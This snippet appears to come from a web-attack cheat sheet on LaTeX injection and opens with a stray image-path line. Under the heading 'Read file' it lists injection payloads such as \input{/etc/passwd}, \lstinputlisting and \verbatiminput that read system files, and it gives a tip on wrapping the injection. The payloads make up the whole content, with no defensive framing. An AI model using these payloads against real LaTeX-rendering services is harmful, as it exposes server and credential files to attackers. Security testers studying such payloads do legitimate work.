 Read file
You might need to adjust injection with wrappers as [ or $.
\input{/etc/passwd}
\include{password} # load .tex file
\lstinputlisting{/usr/share/texmf/web2c/texmf.cnf}
\usepackage{verbatim}
\verbatiminput{/etc/passwd}